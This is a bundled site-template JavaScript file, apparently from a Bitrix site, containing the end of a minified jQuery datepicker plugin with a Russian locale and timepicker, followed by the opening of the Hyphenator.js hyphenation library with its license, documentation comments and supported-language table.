0})},today:function(){this.silent=!0,this.view=this.opts.minView,this.silent=!1,this.date=new Date,this.opts.todayButton instanceof Date&&this.selectDate(this.opts.todayButton)},clear:function(){this.selectedDates=[],this.minRange="",this.maxRange="",this.views[this.currentView]._render(),this._setInputValue(),this.opts.onSelect&&this._triggerOnChange()},update:function(t,i){var s=arguments.length,a=this.lastSelectedDate;return 2==s?this.opts[t]=i:1==s&&"object"==typeof t&&(this.opts=e.extend(!0,this.opts,t)),this._createShortCuts(),this._syncWithMinMaxDates(),this._defineLocale(this.opts.language),this.nav._addButtonsIfNeed(),this.opts.onlyTimepicker||this.nav._render(),this.views[this.currentView]._render(),this.elIsInput&&!this.opts.inline&&(this._setPositionClasses(this.opts.position),this.visible&&this.setPosition(this.opts.position)),this.opts.classes&&this.$datepicker.addClass(this.opts.classes),this.opts.onlyTimepicker&&this.$datepicker.addClass("-only-timepicker-"),this.opts.timepicker&&(a&&this.timepicker._handleDate(a),this.timepicker._updateRanges(),this.timepicker._updateCurrentTime(),a&&(a.setHours(this.timepicker.hours),a.setMinutes(this.timepicker.minutes))),this._setInputValue(),this},_syncWithMinMaxDates:function(){var t=this.date.getTime();this.silent=!0,this.minTime>t&&(this.date=this.minDate),this.maxTime<t&&(this.date=this.maxDate),this.silent=!1},_isSelected:function(t,e){var i=!1;return this.selectedDates.some(function(s){return n.isSame(s,t,e)?(i=s,!0):void 0}),i},_setInputValue:function(){var t,e=this,i=e.opts,s=e.loc.dateFormat,a=i.altFieldDateFormat,n=e.selectedDates.map(function(t){return e.formatDate(s,t)});i.altField&&e.$altField.length&&(t=this.selectedDates.map(function(t){return e.formatDate(a,t)}),t=t.join(this.opts.multipleDatesSeparator),this.$altField.val(t)),n=n.join(this.opts.multipleDatesSeparator),this.$el.val(n)},_isInRange:function(t,e){var i=t.getTime(),s=n.getParsedDate(t),a=n.getParsedDate(this.minDate),h=n.getParsedDate(this.maxDate),o=new Date(s.year,s.month,a.date).getTime(),r=new Date(s.year,s.month,h.date).getTime(),c={day:i>=this.minTime&&i<=this.maxTime,month:o>=this.minTime&&r<=this.maxTime,year:s.year>=a.year&&s.year<=h.year};return e?c[e]:c.day},_getDimensions:function(t){var e=t.offset();return{width:t.outerWidth(),height:t.outerHeight(),left:e.left,top:e.top}},_getDateFromCell:function(t){var e=this.parsedDate,s=t.data("year")||e.year,a=t.data("month")==i?e.month:t.data("month"),n=t.data("date")||1;return new Date(s,a,n)},_setPositionClasses:function(t){t=t.split(" ");var e=t[0],i=t[1],s="datepicker -"+e+"-"+i+"- -from-"+e+"-";this.visible&&(s+=" active"),this.$datepicker.removeAttr("class").addClass(s)},setPosition:function(t){t=t||this.opts.position;var e,i,s=this._getDimensions(this.$el),a=this._getDimensions(this.$datepicker),n=t.split(" "),h=this.opts.offset,o=n[0],r=n[1];switch(o){case"top":e=s.top-a.height-h;break;case"right":i=s.left+s.width+h;break;case"bottom":e=s.top+s.height+h;break;case"left":i=s.left-a.width-h}switch(r){case"top":e=s.top;break;case"right":i=s.left+s.width-a.width;break;case"bottom":e=s.top+s.height-a.height;break;case"left":i=s.left;break;case"center":/left|right/.test(o)?e=s.top+s.height/2-a.height/2:i=s.left+s.width/2-a.width/2}this.$datepicker.css({left:i,top:e})},show:function(){var t=this.opts.onShow;this.setPosition(this.opts.position),this.$datepicker.addClass("active"),this.visible=!0,t&&this._bindVisionEvents(t)},hide:function(){var t=this.opts.onHide;this.$datepicker.removeClass("active").css({left:"-100000px"}),this.focused="",this.keys=[],this.inFocus=!1,this.visible=!1,this.$el.blur(),t&&this._bindVisionEvents(t)},down:function(t){this._changeView(t,"down")},up:function(t){this._changeView(t,"up")},_bindVisionEvents:function(t){this.$datepicker.off("transitionend.dp"),t(this,!1),this.$datepicker.one("transitionend.dp",t.bind(this,this,!0))},_changeView:function(t,e){t=t||this.focused||this.date;var i="up"==e?this.viewIndex+1:this.viewIndex-1;i>2&&(i=2),0>i&&(i=0),this.silent=!0,this.date=new Date(t.getFullYear(),t.getMonth(),1),this.silent=!1,this.view=this.viewIndexes[i]},_handleHotKey:function(t){var e,i,s,a=n.getParsedDate(this._getFocusedDate()),h=this.opts,o=!1,r=!1,c=!1,d=a.year,l=a.month,u=a.date;switch(t){case"ctrlRight":case"ctrlUp":l+=1,o=!0;break;case"ctrlLeft":case"ctrlDown":l-=1,o=!0;break;case"shiftRight":case"shiftUp":r=!0,d+=1;break;case"shiftLeft":case"shiftDown":r=!0,d-=1;break;case"altRight":case"altUp":c=!0,d+=10;break;case"altLeft":case"altDown":c=!0,d-=10;break;case"ctrlShiftUp":this.up()}s=n.getDaysCount(new Date(d,l)),i=new Date(d,l,u),u>s&&(u=s),i.getTime()<this.minTime?i=this.minDate:i.getTime()>this.maxTime&&(i=this.maxDate),this.focused=i,e=n.getParsedDate(i),o&&h.onChangeMonth&&h.onChangeMonth(e.month,e.year),r&&h.onChangeYear&&h.onChangeYear(e.year),c&&h.onChangeDecade&&h.onChangeDecade(this.curDecade)},_registerKey:function(t){var e=this.keys.some(function(e){return e==t});e||this.keys.push(t)},_unRegisterKey:function(t){var e=this.keys.indexOf(t);this.keys.splice(e,1)},_isHotKeyPressed:function(){var t,e=!1,i=this,s=this.keys.sort();for(var a in u)t=u[a],s.length==t.length&&t.every(function(t,e){return t==s[e]})&&(i._trigger("hotKey",a),e=!0);return e},_trigger:function(t,e){this.$el.trigger(t,e)},_focusNextCell:function(t,e){e=e||this.cellType;var i=n.getParsedDate(this._getFocusedDate()),s=i.year,a=i.month,h=i.date;if(!this._isHotKeyPressed()){switch(t){case 37:"day"==e?h-=1:"","month"==e?a-=1:"","year"==e?s-=1:"";break;case 38:"day"==e?h-=7:"","month"==e?a-=3:"","year"==e?s-=4:"";break;case 39:"day"==e?h+=1:"","month"==e?a+=1:"","year"==e?s+=1:"";break;case 40:"day"==e?h+=7:"","month"==e?a+=3:"","year"==e?s+=4:""}var o=new Date(s,a,h);o.getTime()<this.minTime?o=this.minDate:o.getTime()>this.maxTime&&(o=this.maxDate),this.focused=o}},_getFocusedDate:function(){var t=this.focused||this.selectedDates[this.selectedDates.length-1],e=this.parsedDate;if(!t)switch(this.view){case"days":t=new Date(e.year,e.month,(new Date).getDate());break;case"months":t=new Date(e.year,e.month,1);break;case"years":t=new Date(e.year,0,1)}return t},_getCell:function(t,i){i=i||this.cellType;var s,a=n.getParsedDate(t),h='.datepicker--cell[data-year="'+a.year+'"]';switch(i){case"month":h='[data-month="'+a.month+'"]';break;case"day":h+='[data-month="'+a.month+'"][data-date="'+a.date+'"]'}return s=this.views[this.currentView].$el.find(h),s.length?s:e("")},destroy:function(){var t=this;t.$el.off(".adp").data("datepicker",""),t.selectedDates=[],t.focused="",t.views={},t.keys=[],t.minRange="",t.maxRange="",t.opts.inline||!t.elIsInput?t.$datepicker.closest(".datepicker-inline").remove():t.$datepicker.remove()},_handleAlreadySelectedDates:function(t,e){this.opts.range?this.opts.toggleSelected?this.removeDate(e):2!=this.selectedDates.length&&this._trigger("clickCell",e):this.opts.toggleSelected&&this.removeDate(e),this.opts.toggleSelected||(this.lastSelectedDate=t,this.opts.timepicker&&(this.timepicker._setTime(t),this.timepicker.update()))},_onShowEvent:function(t){this.visible||this.show()},_onBlur:function(){!this.inFocus&&this.visible&&this.hide()},_onMouseDownDatepicker:function(t){this.inFocus=!0},_onMouseUpDatepicker:function(t){this.inFocus=!1,t.originalEvent.inFocus=!0,t.originalEvent.timepickerFocus||this.$el.focus()},_onKeyUpGeneral:function(t){var e=this.$el.val();e||this.clear()},_onResize:function(){this.visible&&this.setPosition()},_onMouseUpBody:function(t){t.originalEvent.inFocus||this.visible&&!this.inFocus&&this.hide()},_onMouseUpEl:function(t){t.originalEvent.inFocus=!0,setTimeout(this._onKeyUpGeneral.bind(this),4)},_onKeyDown:function(t){var e=t.which;if(this._registerKey(e),e>=37&&40>=e&&(t.preventDefault(),this._focusNextCell(e)),13==e&&this.focused){if(this._getCell(this.focused).hasClass("-disabled-"))return;if(this.view!=this.opts.minView)this.down();else{var i=this._isSelected(this.focused,this.cellType);if(!i)return this.timepicker&&(this.focused.setHours(this.timepicker.hours),this.focused.setMinutes(this.timepicker.minutes)),void this.selectDate(this.focused);this._handleAlreadySelectedDates(i,this.focused)}}27==e&&this.hide()},_onKeyUp:function(t){var e=t.which;this._unRegisterKey(e)},_onHotKey:function(t,e){this._handleHotKey(e)},_onMouseEnterCell:function(t){var i=e(t.target).closest(".datepicker--cell"),s=this._getDateFromCell(i);this.silent=!0,this.focused&&(this.focused=""),i.addClass("-focus-"),this.focused=s,this.silent=!1,this.opts.range&&1==this.selectedDates.length&&(this.minRange=this.selectedDates[0],this.maxRange="",n.less(this.minRange,this.focused)&&(this.maxRange=this.minRange,this.minRange=""),this.views[this.currentView]._update())},_onMouseLeaveCell:function(t){var i=e(t.target).closest(".datepicker--cell");i.removeClass("-focus-"),this.silent=!0,this.focused="",this.silent=!1},_onTimeChange:function(t,e,i){var s=new Date,a=this.selectedDates,n=!1;a.length&&(n=!0,s=this.lastSelectedDate),s.setHours(e),s.setMinutes(i),n||this._getCell(s).hasClass("-disabled-")?(this._setInputValue(),this.opts.onSelect&&this._triggerOnChange()):this.selectDate(s)},_onClickCell:function(t,e){this.timepicker&&(e.setHours(this.timepicker.hours),e.setMinutes(this.timepicker.minutes)),this.selectDate(e)},set focused(t){if(!t&&this.focused){var e=this._getCell(this.focused);e.length&&e.removeClass("-focus-")}this._focused=t,this.opts.range&&1==this.selectedDates.length&&(this.minRange=this.selectedDates[0],this.maxRange="",n.less(this.minRange,this._focused)&&(this.maxRange=this.minRange,this.minRange="")),this.silent||(this.date=t)},get focused(){return this._focused},get parsedDate(){return n.getParsedDate(this.date)},set date(t){return t instanceof Date?(this.currentDate=t,this.inited&&!this.silent&&(this.views[this.view]._render(),this.nav._render(),this.visible&&this.elIsInput&&this.setPosition()),t):void 0},get date(){return this.currentDate},set view(t){return this.viewIndex=this.viewIndexes.indexOf(t),this.viewIndex<0?void 0:(this.prevView=this.currentView,this.currentView=t,this.inited&&(this.views[t]?this.views[t]._render():this.views[t]=new e.fn.datepicker.Body(this,t,this.opts),this.views[this.prevView].hide(),this.views[t].show(),this.nav._render(),this.opts.onChangeView&&this.opts.onChangeView(t),this.elIsInput&&this.visible&&this.setPosition()),t)},get view(){return this.currentView},get cellType(){return this.view.substring(0,this.view.length-1)},get minTime(){var t=n.getParsedDate(this.minDate);return new Date(t.year,t.month,t.date).getTime()},get maxTime(){var t=n.getParsedDate(this.maxDate);return new Date(t.year,t.month,t.date).getTime()},get curDecade(){return n.getDecade(this.date)}},n.getDaysCount=function(t){return new Date(t.getFullYear(),t.getMonth()+1,0).getDate()},n.getParsedDate=function(t){return{year:t.getFullYear(),month:t.getMonth(),fullMonth:t.getMonth()+1<10?"0"+(t.getMonth()+1):t.getMonth()+1,date:t.getDate(),fullDate:t.getDate()<10?"0"+t.getDate():t.getDate(),day:t.getDay(),hours:t.getHours(),fullHours:t.getHours()<10?"0"+t.getHours():t.getHours(),minutes:t.getMinutes(),fullMinutes:t.getMinutes()<10?"0"+t.getMinutes():t.getMinutes()}},n.getDecade=function(t){var e=10*Math.floor(t.getFullYear()/10);return[e,e+9]},n.template=function(t,e){return t.replace(/#\{([\w]+)\}/g,function(t,i){return e[i]||0===e[i]?e[i]:void 0})},n.isSame=function(t,e,i){if(!t||!e)return!1;var s=n.getParsedDate(t),a=n.getParsedDate(e),h=i?i:"day",o={day:s.date==a.date&&s.month==a.month&&s.year==a.year,month:s.month==a.month&&s.year==a.year,year:s.year==a.year};return o[h]},n.less=function(t,e,i){return t&&e?e.getTime()<t.getTime():!1},n.bigger=function(t,e,i){return t&&e?e.getTime()>t.getTime():!1},n.getLeadingZeroNum=function(t){return parseInt(t)<10?"0"+t:t},n.resetTime=function(t){return"object"==typeof t?(t=n.getParsedDate(t),new Date(t.year,t.month,t.date)):void 0},e.fn.datepicker=function(t){return this.each(function(){if(e.data(this,o)){var i=e.data(this,o);i.opts=e.extend(!0,i.opts,t),i.update()}else e.data(this,o,new m(this,t))})},e.fn.datepicker.Constructor=m,e.fn.datepicker.language={ru:{days:["Воскресенье","Понедельник","Вторник","Среда","Четверг","Пятница","Суббота"],daysShort:["Вос","Пон","Вто","Сре","Чет","Пят","Суб"],daysMin:["Вс","Пн","Вт","Ср","Чт","Пт","Сб"],months:["Январь","Февраль","Март","Апрель","Май","Июнь","Июль","Август","Сентябрь","Октябрь","Ноябрь","Декабрь"],monthsShort:["Янв","Фев","Мар","Апр","Май","Июн","Июл","Авг","Сен","Окт","Ноя","Дек"],today:"Сегодня",clear:"Очистить",dateFormat:"dd.mm.yyyy",timeFormat:"hh:ii",firstDay:1}},e(function(){e(r).datepicker()})}(),function(){var t={days:'<div class="datepicker--days datepicker--body"><div class="datepicker--days-names"></div><div class="datepicker--cells datepicker--cells-days"></div></div>',months:'<div class="datepicker--months datepicker--body"><div class="datepicker--cells datepicker--cells-months"></div></div>',years:'<div class="datepicker--years datepicker--body"><div class="datepicker--cells datepicker--cells-years"></div></div>'},s=e.fn.datepicker,a=s.Constructor;s.Body=function(t,i,s){this.d=t,this.type=i,this.opts=s,this.$el=e(""),this.opts.onlyTimepicker||this.init()},s.Body.prototype={init:function(){this._buildBaseHtml(),this._render(),this._bindEvents()},_bindEvents:function(){this.$el.on("click",".datepicker--cell",e.proxy(this._onClickCell,this))},_buildBaseHtml:function(){this.$el=e(t[this.type]).appendTo(this.d.$content),this.$names=e(".datepicker--days-names",this.$el),this.$cells=e(".datepicker--cells",this.$el)},_getDayNamesHtml:function(t,e,s,a){return e=e!=i?e:t,s=s?s:"",a=a!=i?a:0,a>7?s:7==e?this._getDayNamesHtml(t,0,s,++a):(s+='<div class="datepicker--day-name'+(this.d.isWeekend(e)?" -weekend-":"")+'">'+this.d.loc.daysMin[e]+"</div>",this._getDayNamesHtml(t,++e,s,++a))},_getCellContents:function(t,e){var i="datepicker--cell datepicker--cell-"+e,s=new Date,n=this.d,h=a.resetTime(n.minRange),o=a.resetTime(n.maxRange),r=n.opts,c=a.getParsedDate(t),d={},l=c.date;switch(e){case"day":n.isWeekend(c.day)&&(i+=" -weekend-"),c.month!=this.d.parsedDate.month&&(i+=" -other-month-",r.selectOtherMonths||(i+=" -disabled-"),r.showOtherMonths||(l=""));break;case"month":l=n.loc[n.opts.monthsField][c.month];break;case"year":var u=n.curDecade;l=c.year,(c.year<u[0]||c.year>u[1])&&(i+=" -other-decade-",r.selectOtherYears||(i+=" -disabled-"),r.showOtherYears||(l=""))}return r.onRenderCell&&(d=r.onRenderCell(t,e)||{},l=d.html?d.html:l,i+=d.classes?" "+d.classes:""),r.range&&(a.isSame(h,t,e)&&(i+=" -range-from-"),a.isSame(o,t,e)&&(i+=" -range-to-"),1==n.selectedDates.length&&n.focused?((a.bigger(h,t)&&a.less(n.focused,t)||a.less(o,t)&&a.bigger(n.focused,t))&&(i+=" -in-range-"),a.less(o,t)&&a.isSame(n.focused,t)&&(i+=" -range-from-"),a.bigger(h,t)&&a.isSame(n.focused,t)&&(i+=" -range-to-")):2==n.selectedDates.length&&a.bigger(h,t)&&a.less(o,t)&&(i+=" -in-range-")),a.isSame(s,t,e)&&(i+=" -current-"),n.focused&&a.isSame(t,n.focused,e)&&(i+=" -focus-"),n._isSelected(t,e)&&(i+=" -selected-"),(!n._isInRange(t,e)||d.disabled)&&(i+=" -disabled-"),{html:l,classes:i}},_getDaysHtml:function(t){var e=a.getDaysCount(t),i=new Date(t.getFullYear(),t.getMonth(),1).getDay(),s=new Date(t.getFullYear(),t.getMonth(),e).getDay(),n=i-this.d.loc.firstDay,h=6-s+this.d.loc.firstDay;n=0>n?n+7:n,h=h>6?h-7:h;for(var o,r,c=-n+1,d="",l=c,u=e+h;u>=l;l++)r=t.getFullYear(),o=t.getMonth(),d+=this._getDayHtml(new Date(r,o,l));return d},_getDayHtml:function(t){var e=this._getCellContents(t,"day");return'<div class="'+e.classes+'" data-date="'+t.getDate()+'" data-month="'+t.getMonth()+'" data-year="'+t.getFullYear()+'">'+e.html+"</div>"},_getMonthsHtml:function(t){for(var e="",i=a.getParsedDate(t),s=0;12>s;)e+=this._getMonthHtml(new Date(i.year,s)),s++;return e},_getMonthHtml:function(t){var e=this._getCellContents(t,"month");return'<div class="'+e.classes+'" data-month="'+t.getMonth()+'">'+e.html+"</div>"},_getYearsHtml:function(t){var e=(a.getParsedDate(t),a.getDecade(t)),i=e[0]-1,s="",n=i;for(n;n<=e[1]+1;n++)s+=this._getYearHtml(new Date(n,0));return s},_getYearHtml:function(t){var e=this._getCellContents(t,"year");return'<div class="'+e.classes+'" data-year="'+t.getFullYear()+'">'+e.html+"</div>"},_renderTypes:{days:function(){var t=this._getDayNamesHtml(this.d.loc.firstDay),e=this._getDaysHtml(this.d.currentDate);this.$cells.html(e),this.$names.html(t)},months:function(){var t=this._getMonthsHtml(this.d.currentDate);this.$cells.html(t)},years:function(){var t=this._getYearsHtml(this.d.currentDate);this.$cells.html(t)}},_render:function(){this.opts.onlyTimepicker||this._renderTypes[this.type].bind(this)()},_update:function(){var t,i,s,a=e(".datepicker--cell",this.$cells),n=this;a.each(function(a,h){i=e(this),s=n.d._getDateFromCell(e(this)),t=n._getCellContents(s,n.d.cellType),i.attr("class",t.classes)})},show:function(){this.opts.onlyTimepicker||(this.$el.addClass("active"),this.acitve=!0)},hide:function(){this.$el.removeClass("active"),this.active=!1},_handleClick:function(t){var e=t.data("date")||1,i=t.data("month")||0,s=t.data("year")||this.d.parsedDate.year,a=this.d;if(a.view!=this.opts.minView)return void a.down(new Date(s,i,e));var n=new Date(s,i,e),h=this.d._isSelected(n,this.d.cellType);return h?void a._handleAlreadySelectedDates.bind(a,h,n)():void a._trigger("clickCell",n)},_onClickCell:function(t){var i=e(t.target).closest(".datepicker--cell");i.hasClass("-disabled-")||this._handleClick.bind(this)(i)}}}(),function(){var t='<div class="datepicker--nav-action" data-action="prev">#{prevHtml}</div><div class="datepicker--nav-title">#{title}</div><div class="datepicker--nav-action" data-action="next">#{nextHtml}</div>',i='<div class="datepicker--buttons"></div>',s='<span class="datepicker--button" data-action="#{action}">#{label}</span>',a=e.fn.datepicker,n=a.Constructor;a.Navigation=function(t,e){this.d=t,this.opts=e,this.$buttonsContainer="",this.init()},a.Navigation.prototype={init:function(){this._buildBaseHtml(),this._bindEvents()},_bindEvents:function(){this.d.$nav.on("click",".datepicker--nav-action",e.proxy(this._onClickNavButton,this)),this.d.$nav.on("click",".datepicker--nav-title",e.proxy(this._onClickNavTitle,this)),this.d.$datepicker.on("click",".datepicker--button",e.proxy(this._onClickNavButton,this))},_buildBaseHtml:function(){this.opts.onlyTimepicker||this._render(),this._addButtonsIfNeed()},_addButtonsIfNeed:function(){this.opts.todayButton&&this._addButton("today"),this.opts.clearButton&&this._addButton("clear")},_render:function(){var i=this._getTitle(this.d.currentDate),s=n.template(t,e.extend({title:i},this.opts));this.d.$nav.html(s),"years"==this.d.view&&e(".datepicker--nav-title",this.d.$nav).addClass("-disabled-"),this.setNavStatus()},_getTitle:function(t){return this.d.formatDate(this.opts.navTitles[this.d.view],t)},_addButton:function(t){this.$buttonsContainer.length||this._addButtonsContainer();var i={action:t,label:this.d.loc[t]},a=n.template(s,i);e("[data-action="+t+"]",this.$buttonsContainer).length||this.$buttonsContainer.append(a)},_addButtonsContainer:function(){this.d.$datepicker.append(i),this.$buttonsContainer=e(".datepicker--buttons",this.d.$datepicker)},setNavStatus:function(){if((this.opts.minDate||this.opts.maxDate)&&this.opts.disableNavWhenOutOfRange){var t=this.d.parsedDate,e=t.month,i=t.year,s=t.date;switch(this.d.view){case"days":this.d._isInRange(new Date(i,e-1,1),"month")||this._disableNav("prev"),this.d._isInRange(new Date(i,e+1,1),"month")||this._disableNav("next");break;case"months":this.d._isInRange(new Date(i-1,e,s),"year")||this._disableNav("prev"),this.d._isInRange(new Date(i+1,e,s),"year")||this._disableNav("next");break;case"years":var a=n.getDecade(this.d.date);this.d._isInRange(new Date(a[0]-1,0,1),"year")||this._disableNav("prev"),this.d._isInRange(new Date(a[1]+1,0,1),"year")||this._disableNav("next")}}},_disableNav:function(t){e('[data-action="'+t+'"]',this.d.$nav).addClass("-disabled-")},_activateNav:function(t){e('[data-action="'+t+'"]',this.d.$nav).removeClass("-disabled-")},_onClickNavButton:function(t){var i=e(t.target).closest("[data-action]"),s=i.data("action");this.d[s]()},_onClickNavTitle:function(t){return e(t.target).hasClass("-disabled-")?void 0:"days"==this.d.view?this.d.view="months":void(this.d.view="years")}}}(),function(){var t='<div class="datepicker--time"><div class="datepicker--time-current">   <span class="datepicker--time-current-hours">#{hourVisible}</span>   <span class="datepicker--time-current-colon">:</span>   <span class="datepicker--time-current-minutes">#{minValue}</span></div><div class="datepicker--time-sliders">   <div class="datepicker--time-row">      <input type="range" name="hours" value="#{hourValue}" min="#{hourMin}" max="#{hourMax}" step="#{hourStep}"/>   </div>   <div class="datepicker--time-row">      <input type="range" name="minutes" value="#{minValue}" min="#{minMin}" max="#{minMax}" step="#{minStep}"/>   </div></div></div>',i=e.fn.datepicker,s=i.Constructor;i.Timepicker=function(t,e){this.d=t,this.opts=e,this.init()},i.Timepicker.prototype={init:function(){var t="input";this._setTime(this.d.date),this._buildHTML(),navigator.userAgent.match(/trident/gi)&&(t="change"),this.d.$el.on("selectDate",this._onSelectDate.bind(this)),this.$ranges.on(t,this._onChangeRange.bind(this)),this.$ranges.on("mouseup",this._onMouseUpRange.bind(this)),this.$ranges.on("mousemove focus ",this._onMouseEnterRange.bind(this)),this.$ranges.on("mouseout blur",this._onMouseOutRange.bind(this))},_setTime:function(t){var e=s.getParsedDate(t);this._handleDate(t),this.hours=e.hours<this.minHours?this.minHours:e.hours,this.minutes=e.minutes<this.minMinutes?this.minMinutes:e.minutes},_setMinTimeFromDate:function(t){this.minHours=t.getHours(),this.minMinutes=t.getMinutes(),this.d.lastSelectedDate&&this.d.lastSelectedDate.getHours()>t.getHours()&&(this.minMinutes=this.opts.minMinutes)},_setMaxTimeFromDate:function(t){
this.maxHours=t.getHours(),this.maxMinutes=t.getMinutes(),this.d.lastSelectedDate&&this.d.lastSelectedDate.getHours()<t.getHours()&&(this.maxMinutes=this.opts.maxMinutes)},_setDefaultMinMaxTime:function(){var t=23,e=59,i=this.opts;this.minHours=i.minHours<0||i.minHours>t?0:i.minHours,this.minMinutes=i.minMinutes<0||i.minMinutes>e?0:i.minMinutes,this.maxHours=i.maxHours<0||i.maxHours>t?t:i.maxHours,this.maxMinutes=i.maxMinutes<0||i.maxMinutes>e?e:i.maxMinutes},_validateHoursMinutes:function(t){this.hours<this.minHours?this.hours=this.minHours:this.hours>this.maxHours&&(this.hours=this.maxHours),this.minutes<this.minMinutes?this.minutes=this.minMinutes:this.minutes>this.maxMinutes&&(this.minutes=this.maxMinutes)},_buildHTML:function(){var i=s.getLeadingZeroNum,a={hourMin:this.minHours,hourMax:i(this.maxHours),hourStep:this.opts.hoursStep,hourValue:this.hours,hourVisible:i(this.displayHours),minMin:this.minMinutes,minMax:i(this.maxMinutes),minStep:this.opts.minutesStep,minValue:i(this.minutes)},n=s.template(t,a);this.$timepicker=e(n).appendTo(this.d.$datepicker),this.$ranges=e('[type="range"]',this.$timepicker),this.$hours=e('[name="hours"]',this.$timepicker),this.$minutes=e('[name="minutes"]',this.$timepicker),this.$hoursText=e(".datepicker--time-current-hours",this.$timepicker),this.$minutesText=e(".datepicker--time-current-minutes",this.$timepicker),this.d.ampm&&(this.$ampm=e('<span class="datepicker--time-current-ampm">').appendTo(e(".datepicker--time-current",this.$timepicker)).html(this.dayPeriod),this.$timepicker.addClass("-am-pm-"))},_updateCurrentTime:function(){var t=s.getLeadingZeroNum(this.displayHours),e=s.getLeadingZeroNum(this.minutes);this.$hoursText.html(t),this.$minutesText.html(e),this.d.ampm&&this.$ampm.html(this.dayPeriod)},_updateRanges:function(){this.$hours.attr({min:this.minHours,max:this.maxHours}).val(this.hours),this.$minutes.attr({min:this.minMinutes,max:this.maxMinutes}).val(this.minutes)},_handleDate:function(t){this._setDefaultMinMaxTime(),t&&(s.isSame(t,this.d.opts.minDate)?this._setMinTimeFromDate(this.d.opts.minDate):s.isSame(t,this.d.opts.maxDate)&&this._setMaxTimeFromDate(this.d.opts.maxDate)),this._validateHoursMinutes(t)},update:function(){this._updateRanges(),this._updateCurrentTime()},_getValidHoursFromDate:function(t,e){var i=t,a=t;t instanceof Date&&(i=s.getParsedDate(t),a=i.hours);var n=e||this.d.ampm,h="am";if(n)switch(!0){case 0==a:a=12;break;case 12==a:h="pm";break;case a>11:a-=12,h="pm"}return{hours:a,dayPeriod:h}},set hours(t){this._hours=t;var e=this._getValidHoursFromDate(t);this.displayHours=e.hours,this.dayPeriod=e.dayPeriod},get hours(){return this._hours},_onChangeRange:function(t){var i=e(t.target),s=i.attr("name");this.d.timepickerIsActive=!0,this[s]=i.val(),this._updateCurrentTime(),this.d._trigger("timeChange",[this.hours,this.minutes]),this._handleDate(this.d.lastSelectedDate),this.update()},_onSelectDate:function(t,e){this._handleDate(e),this.update()},_onMouseEnterRange:function(t){var i=e(t.target).attr("name");e(".datepicker--time-current-"+i,this.$timepicker).addClass("-focus-")},_onMouseOutRange:function(t){var i=e(t.target).attr("name");this.d.inFocus||e(".datepicker--time-current-"+i,this.$timepicker).removeClass("-focus-")},_onMouseUpRange:function(t){this.d.timepickerIsActive=!1}}}()}(window,jQuery);
/* End */
;
; /* Start:"a:4:{s:4:"full";s:67:"/local/templates/dev-template-custom/Hyphenator.js?1710415981138035";s:6:"source";s:50:"/local/templates/dev-template-custom/Hyphenator.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/** @license Hyphenator 5.2.0(devel) - client side hyphenation for webbrowsers
 *  Copyright (C) 2015  Mathias Nater, Zürich (mathiasnater at gmail dot com)
 *  https://github.com/mnater/Hyphenator
 *
 *  Released under the MIT license
 *  http://mnater.github.io/Hyphenator/LICENSE.txt
 */

/*
 * Comments are jsdoc3 formatted. See http://usejsdoc.org
 * Use mergeAndPack.html to get rid of the comments and to reduce the file size of this script!
 */

/* The following comment is for JSLint: */
/*jslint browser: true, multivar: true, eval: true*/
/*global Hyphenator window*/

/**
 * @desc Provides all functionality to do hyphenation, except the patterns that are loaded externally
 * @global
 * @namespace Hyphenator
 * @author Mathias Nater, <mathias@mnn.ch>
 * @version 5.2.0(devel)
 * @example
 * &lt;script src = "Hyphenator.js" type = "text/javascript"&gt;&lt;/script&gt;
 * &lt;script type = "text/javascript"&gt;
 *   Hyphenator.run();
 * &lt;/script&gt;
 */
var Hyphenator;
Hyphenator = (function (window) {
    "use strict";

    /**
     * @member Hyphenator~contextWindow
     * @access private
     * @desc
     * contextWindow stores the window for the actual document to be hyphenated.
     * If there are frames this will change.
     * So use contextWindow instead of window!
     */
    var contextWindow = window;


    /**
     * @member {Object.<string, Hyphenator~supportedLangs~supportedLanguage>} Hyphenator~supportedLangs
     * @desc
     * A generated key-value object that stores supported languages and meta data.
     * The key is the {@link http://tools.ietf.org/rfc/bcp/bcp47.txt bcp47} code of the language and the value
     * is an object of type {@link Hyphenator~supportedLangs~supportedLanguage}
     * @namespace Hyphenator~supportedLangs
     * @access private
     * //Check if language lang is supported:
     * if (supportedLangs.hasOwnProperty(lang))
     */
    var supportedLangs = (function () {
        /**
         * @typedef {Object} Hyphenator~supportedLangs~supportedLanguage
         * @property {string} file - The name of the pattern file
         * @property {number} script - The script type of the language (e.g. "latin" for english), this type is abbreviated by an id
         * @property {string} prompt - The sentence prompted to the user, if Hyphenator.js doesn"t find a language hint
         */

        /**
         * @lends Hyphenator~supportedLangs
         */
        var r = {},
            /**
             * @method Hyphenator~supportedLangs~o
             * @desc
             * Sets a value of Hyphenator~supportedLangs
             * @access protected
             * @param {string} code The {@link http://tools.ietf.org/rfc/bcp/bcp47.txt bcp47} code of the language
             * @param {string} file The name of the pattern file
             * @param {Number} script A shortcut for a specific script: latin:0, cyrillic: 1, arabic: 2, armenian:3, bengali: 4, devangari: 5, greek: 6
             * gujarati: 7, kannada: 8, lao: 9, malayalam: 10, oriya: 11, persian: 12, punjabi: 13, tamil: 14, telugu: 15, georgian: 16
             * @param {string} prompt The sentence prompted to the user, if Hyphenator.js doesn"t find a language hint
             */
            o = function (code, file, script, prompt) {
                r[code] = {"file": file, "script": script, "prompt": prompt};
            };

        o("be", "be.js", 1, "Мова гэтага сайта не можа быць вызначаны аўтаматычна. Калі ласка пакажыце мову:");
        o("ca", "ca.js", 0, "");
        o("cs", "cs.js", 0, "Jazyk této internetové stránky nebyl automaticky rozpoznán. Určete prosím její jazyk:");
        o("cu", "cu.js", 1, "Ꙗ҆зы́къ сегѡ̀ са́йта не мо́жетъ ѡ҆предѣле́нъ бы́ти. Прошꙋ́ тѧ ᲂу҆каза́ти ꙗ҆зы́къ:");
        o("da", "da.js", 0, "Denne websides sprog kunne ikke bestemmes. Angiv venligst sprog:");
        o("bn", "bn.js", 4, "");
        o("de", "de.js", 0, "Die Sprache dieser Webseite konnte nicht automatisch bestimmt werden. Bitte Sprache angeben:");
        o("el", "el-monoton.js", 6, "");
        o("el-monoton", "el-monoton.js", 6, "");
        o("el-polyton", "el-polyton.js", 6, "");
        o("en", "en-us.js", 0, "The language of this website could not be determined automatically. Please indicate the main language:");
        o("en-gb", "en-gb.js", 0, "The language of this website could not be determined automatically. Please indicate the main language:");
        o("en-us", "en-us.js", 0, "The language of this website could not be determined automatically. Please indicate the main language:");
        o("eo", "eo.js", 0, "La lingvo de ĉi tiu retpaĝo ne rekoneblas aŭtomate. Bonvolu indiki ĝian ĉeflingvon:");
